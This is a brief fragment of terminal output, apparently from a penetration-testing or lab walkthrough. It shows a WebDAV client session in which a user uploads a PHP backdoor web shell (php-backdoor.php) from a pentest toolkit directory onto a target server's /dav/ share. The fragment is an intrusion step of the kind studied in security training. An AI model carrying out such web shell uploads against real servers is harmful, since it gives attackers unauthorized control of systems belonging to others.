 Progress: [=============================>] 100.0% of 328 bytes succeeded.
dav:/dav/> put /usr/share/webshells/php/php-backdoor.php
Uploading /usr/share/webshells/php/php-backdoor.php to `/dav/php-backdoor.php'
:
Progress: [=============================>] 100.0% of 2800 bytes succeeded.
dav:/dav/>